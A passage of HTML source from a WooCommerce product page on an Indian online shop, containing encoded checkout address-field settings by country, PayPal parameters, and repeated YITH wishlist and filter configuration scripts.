C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%20%5C%5C%5C%2F%20District%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Company%20name%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22INR%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22data-page-type%22%3A%22product-details%22%2C%22locale%22%3A%22en_US%22%7D%2C%22productSettings%22%3A%7B%22button_width%22%3A%22add_to_cart%22%2C%22funding%22%3A%5B%5D%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_color","pa_madeby","pa_make","pa_model","pa_product-year","pa_size"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://www.thegreatindianshop.com/product/maroon-corner-border-vector-art-design-element-png/","terms_per_page":"10","currency_format":{"symbol":"&#8377;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"5a2c6239bb","render_remaining_terms":"84811518f5","get_filter_terms":"bbb0e3697a"}};
//# sourceURL=yith-wcan-shortcodes-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.16.0" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
//# sourceURL=yith-wcan-shortcodes-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ac4f7f198d","remove_from_wishlist_nonce":"caa583a094","reload_wishlist_and_adding_elem_nonce":"5b522905bd","load_mobile_nonce":"9c696c636c","delete_item_nonce":"56914f7e30","save_title_nonce":"ac11c73d62","save_privacy_nonce":"ac68546a8a","load_fragments_nonce":"cb2bbecb81"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ac4f7f198d","remove_from_wishlist_nonce":"caa583a094","reload_wishlist_and_adding_elem_nonce":"5b522905bd","load_mobile_nonce":"9c696c636c","delete_item_nonce":"56914f7e30","save_title_nonce":"ac11c73d62","save_privacy_nonce":"ac68546a8a","load_fragments_nonce":"cb2bbecb81"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ac4f7f198d","remove_from_wishlist_nonce":"caa583a094","reload_wishlist_and_adding_elem_nonce":"5b522905bd","load_mobile_nonce":"9c696c636c","delete_item_nonce":"56914f7e30","save_title_nonce":"ac11c73d62","save_privacy_nonce":"ac68546a8a","load_fragments_nonce":"cb2bbecb81"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ac4f7f198d","remove_from_wishlist_nonce":"caa583a094","reload_wishlist_and_adding_elem_nonce":"5b522905bd","load_mobile_nonce":"9c696c636c","delete_item_nonce":"56914f7e30","save_title_nonce":"ac11c73d62","save_privacy_nonce":"ac68546a8a","load_fragments_nonce":"cb2bbecb81"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ac4f7f198d","remove_from_wishlist_nonce":"caa583a094","reload_wishlist_and_adding_elem_nonce":"5b522905bd","load_mobile_nonce":"9c696c636c","delete_item_nonce":"56914f7e30","save_title_nonce":"ac11c73d62","save_privacy_nonce":"ac68546a8a","load_fragments_nonce":"cb2bbecb81"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ac4f7f198d","remove_from_wishlist_nonce":"caa583a094","reload_wishlist_and_adding_elem_nonce":"5b522905bd","load_mobile_nonce":"9c696c636c","delete_item_nonce":"56914f7e30","save_title_nonce":"ac11c73d62","save_privacy_nonce":"ac68546a8a","load_fragments_nonce":"cb2bbecb81"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ac4f7f198d","remove_from_wishlist_nonce":"caa583a094","reload_wishlist_and_adding_elem_nonce":"5b522905bd","load_mobile_nonce":"9c696c636c","delete_item_nonce":"56914f7e30","save_title_nonce":"ac11c73d62","save_privacy_nonce":"ac68546a8a","load_fragments_nonce":"cb2bbecb81"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
